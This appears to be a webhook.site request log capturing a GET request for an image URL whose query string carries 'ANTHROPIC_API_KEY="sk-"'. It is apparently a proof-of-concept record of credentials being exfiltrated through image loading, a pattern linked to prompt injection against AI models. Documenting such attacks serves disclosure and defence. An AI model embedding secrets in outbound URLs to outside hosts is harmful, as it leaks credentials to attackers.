 GET https://webhook.site/72b4dbf6-1930-4bfe-b0b3-1f6533f09d61/h.png?a=ANTH...
Host Whois Shodan Netify Censys VirusTotal
Date 08/26/2025 12:09:18 PM (3 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 2621dca4-2061-4824-a102-d8992746c5be
Note Add Note
Query strings
a ANTHROPIC_API_KEY="sk-"